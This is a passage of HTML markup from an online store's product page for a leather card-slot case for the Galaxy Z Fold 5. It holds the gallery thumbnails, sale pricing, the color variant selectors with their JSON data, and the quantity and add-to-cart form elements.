              data-alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--22811748466976__main"
                aria-describedby="Thumbnail-template--22811748466976__main-6
"
              >
                <img src="//wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=416" alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5" srcset="//wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=54 54w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=74 74w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=104 104w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=162 162w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=208 208w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=324 324w, //wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22811748466976__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22811748466976__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--22811748466976__main-34754319319328"
              data-media-position="7"
              data-alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--22811748466976__main"
                aria-describedby="Thumbnail-template--22811748466976__main-7
"
              >
                <img src="//wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=416" alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5" srcset="//wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=54 54w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=74 74w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=104 104w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=162 162w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=208 208w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=324 324w, //wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22811748466976__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22811748466976__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--22811748466976__main-34754319352096"
              data-media-position="8"
              data-alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--22811748466976__main"
                aria-describedby="Thumbnail-template--22811748466976__main-8
"
              >
                <img src="//wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=416" alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5" srcset="//wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=54 54w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=74 74w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=104 104w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=162 162w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=208 208w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=324 324w, //wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22811748466976__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22811748466976__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--22811748466976__main-34754319384864"
              data-media-position="9"
              data-alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--22811748466976__main"
                aria-describedby="Thumbnail-template--22811748466976__main-9
"
              >
                <img src="//wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=416" alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5" srcset="//wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=54 54w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=74 74w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=104 104w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=162 162w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=208 208w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=324 324w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22811748466976__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22811748466976__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--22811748466976__main-34754319417632"
              data-media-position="10"
              data-alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--22811748466976__main"
                aria-describedby="Thumbnail-template--22811748466976__main-10
"
              >
                <img src="//wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=416" alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5" srcset="//wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=54 54w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=74 74w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=104 104w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=162 162w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=208 208w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=324 324w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22811748466976__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22811748466976__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--22811748466976__main-34754319450400"
              data-media-position="11"
              data-alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--22811748466976__main"
                aria-describedby="Thumbnail-template--22811748466976__main-11
"
              >
                <img src="//wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=416" alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5" srcset="//wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=54 54w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=74 74w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=104 104w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=162 162w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=208 208w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=324 324w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22811748466976__main-11
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--22811748466976__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--22811748466976__main"
        data-section="template--22811748466976__main"
        data-url="/products/luxury-leather-case-with-card-slot-for-galaxy-z-fold-5"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Luxury Leather Case with Card Slot For Galaxy Z Fold 5
                </h1>
                <a href="/products/luxury-leather-case-with-card-slot-for-galaxy-z-fold-5" class="product__title">
                  <h2 class="h1">
                    Luxury Leather Case with Card Slot For Galaxy Z Fold 5
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--22811748466976__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        $49.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        $49.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $80.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 37%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--22811748466976__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46209918370080">
                  
<input type="hidden" name="product-id" value="8550773752096" /><input type="hidden" name="section-id" value="template--22811748466976__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--22811748466976__main"
    class="no-js-hidden"
    data-section="template--22811748466976__main"
    data-url="/products/luxury-leather-case-with-card-slot-for-galaxy-z-fold-5"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--22811748466976__main-option_1_label_container'>
            <label class="form__label" for="Option-template--22811748466976__main-0">
              
                <span id="custom-label-template--22811748466976__main-1">
                  
                  
                  Device - Galaxy Z Fold 5
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--22811748466976__main-1-0"
        name="Device"
        value="Galaxy Z Fold 5"
        form="product-form-template--22811748466976__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--22811748466976__main-1-0">
        Galaxy Z Fold 5<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--22811748466976__main-option_2_label_container'>
            <label class="form__label" for="Option-template--22811748466976__main-1">
              
                <span id="custom-label-template--22811748466976__main-2">
                  
                  
                  Color - Green
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-2 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--22811748466976__main-1"
                class="select__select"
                name="options[Color]"
                form="product-form-template--22811748466976__main"
              >
                
<option
        value="Green"
        
          selected="selected"
        
      >
        Green
      </option>
  
<option
        value="Black"
        
      >
        Black
      </option>
  
<option
        value="Silver"
        
      >
        Silver
      </option>
  
<option
        value="Carbon fiber pattern"
        
      >
        Carbon fiber pattern
      </option>
  
<option
        value="Grey"
        
      >
        Grey
      </option>
  
<option
        value="Wine Red"
        
      >
        Wine Red
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":46209918370080,"title":"Galaxy Z Fold 5 \/ Green","option1":"Galaxy Z Fold 5","option2":"Green","option3":null,"sku":"14:193#Kongshanlv;10:1064#for Samsung z fold 5","requires_shipping":true,"taxable":true,"featured_image":{"id":42374325305632,"product_id":8550773752096,"position":1,"created_at":"2023-08-13T17:27:45+01:00","updated_at":"2023-08-13T17:27:45+01:00","alt":null,"width":1600,"height":1600,"src":"\/\/wecase.co\/cdn\/shop\/products\/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065","variant_ids":[46209918370080]},"available":true,"name":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5 - Galaxy Z Fold 5 \/ Green","public_title":"Galaxy Z Fold 5 \/ Green","options":["Galaxy Z Fold 5","Green"],"price":4995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34754319122720,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/wecase.co\/cdn\/shop\/products\/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46209918402848,"title":"Galaxy Z Fold 5 \/ Black","option1":"Galaxy Z Fold 5","option2":"Black","option3":null,"sku":"14:1254#Cool Black;10:1064#for Samsung z fold 5","requires_shipping":true,"taxable":true,"featured_image":{"id":42374325338400,"product_id":8550773752096,"position":2,"created_at":"2023-08-13T17:27:45+01:00","updated_at":"2023-08-13T17:27:45+01:00","alt":null,"width":1600,"height":1600,"src":"\/\/wecase.co\/cdn\/shop\/products\/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065","variant_ids":[46209918402848]},"available":true,"name":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5 - Galaxy Z Fold 5 \/ Black","public_title":"Galaxy Z Fold 5 \/ Black","options":["Galaxy Z Fold 5","Black"],"price":4995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34754319155488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/wecase.co\/cdn\/shop\/products\/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46209918435616,"title":"Galaxy Z Fold 5 \/ Silver","option1":"Galaxy Z Fold 5","option2":"Silver","option3":null,"sku":"14:365458#Temperament silver;10:1064#for Samsung z fold 5","requires_shipping":true,"taxable":true,"featured_image":{"id":42374325371168,"product_id":8550773752096,"position":3,"created_at":"2023-08-13T17:27:45+01:00","updated_at":"2023-08-13T17:27:45+01:00","alt":null,"width":1600,"height":1600,"src":"\/\/wecase.co\/cdn\/shop\/products\/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065","variant_ids":[46209918435616]},"available":true,"name":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5 - Galaxy Z Fold 5 \/ Silver","public_title":"Galaxy Z Fold 5 \/ Silver","options":["Galaxy Z Fold 5","Silver"],"price":4995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34754319188256,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/wecase.co\/cdn\/shop\/products\/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46209918468384,"title":"Galaxy Z Fold 5 \/ Carbon fiber pattern","option1":"Galaxy Z Fold 5","option2":"Carbon fiber pattern","option3":null,"sku":"14:173#Carbon fiber pattern;10:1064#for Samsung z fold 5","requires_shipping":true,"taxable":true,"featured_image":{"id":42374325403936,"product_id":8550773752096,"position":4,"created_at":"2023-08-13T17:27:45+01:00","updated_at":"2023-08-13T17:27:45+01:00","alt":null,"width":640,"height":640,"src":"\/\/wecase.co\/cdn\/shop\/products\/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065","variant_ids":[46209918468384]},"available":true,"name":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5 - Galaxy Z Fold 5 \/ Carbon fiber pattern","public_title":"Galaxy Z Fold 5 \/ Carbon fiber pattern","options":["Galaxy Z Fold 5","Carbon fiber pattern"],"price":4995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34754319221024,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/wecase.co\/cdn\/shop\/products\/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46209918501152,"title":"Galaxy Z Fold 5 \/ Grey","option1":"Galaxy Z Fold 5","option2":"Grey","option3":null,"sku":"14:100018786#Cold Mountain Grey;10:1064#for Samsung z fold 5","requires_shipping":true,"taxable":true,"featured_image":{"id":42374325436704,"product_id":8550773752096,"position":5,"created_at":"2023-08-13T17:27:45+01:00","updated_at":"2023-08-13T17:27:45+01:00","alt":null,"width":1600,"height":1600,"src":"\/\/wecase.co\/cdn\/shop\/products\/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065","variant_ids":[46209918501152]},"available":true,"name":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5 - Galaxy Z Fold 5 \/ Grey","public_title":"Galaxy Z Fold 5 \/ Grey","options":["Galaxy Z Fold 5","Grey"],"price":4995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34754319253792,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/wecase.co\/cdn\/shop\/products\/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46209918533920,"title":"Galaxy Z Fold 5 \/ Wine Red","option1":"Galaxy Z Fold 5","option2":"Wine Red","option3":null,"sku":"14:771#Burgundy;10:1064#for Samsung z fold 5","requires_shipping":true,"taxable":true,"featured_image":{"id":42374325469472,"product_id":8550773752096,"position":6,"created_at":"2023-08-13T17:27:45+01:00","updated_at":"2023-08-13T17:27:45+01:00","alt":null,"width":1600,"height":1600,"src":"\/\/wecase.co\/cdn\/shop\/products\/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065","variant_ids":[46209918533920]},"available":true,"name":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5 - Galaxy Z Fold 5 \/ Wine Red","public_title":"Galaxy Z Fold 5 \/ Wine Red","options":["Galaxy Z Fold 5","Wine Red"],"price":4995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34754319286560,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/wecase.co\/cdn\/shop\/products\/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--22811748466976__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--22811748466976__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--22811748466976__main"
        class="select__select"
        form="product-form-template--22811748466976__main"
      ><option
            
              selected="selected"
            
            
            value="46209918370080"
          >Galaxy Z Fold 5 / Green - $49.95</option><option
            
            
            value="46209918402848"
          >Galaxy Z Fold 5 / Black - $49.95</option><option
            
            
            value="46209918435616"
          >Galaxy Z Fold 5 / Silver - $49.95</option><option
            
            
            value="46209918468384"
          >Galaxy Z Fold 5 / Carbon fiber pattern - $49.95</option><option
            
            
            value="46209918501152"
          >Galaxy Z Fold 5 / Grey - $49.95</option><option
            
            
            value="46209918533920"
          >Galaxy Z Fold 5 / Wine Red - $49.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--22811748466976__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--22811748466976__main">
                    Quantity
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> in cart)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--22811748466976__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Luxury Leather Case with Card Slot For Galaxy Z Fold 5</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--22811748466976__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--22811748466976__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Luxury Leather Case with Card Slot For Galaxy Z Fold 5</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>
<style>
  
    #ProductSubmitButton-template--22811748466976__main {
      --color-button: 25, 221, 45;
    }
  
  #ProductSubmitButton-template--22811748466976__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--22811748466976__main"
      class="product-form main-product-form"
      data-section="template--22811748466976__main"
      data-options="Device,Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--22811748466976__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--22811748466976__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46209918370080"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--22811748466976__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
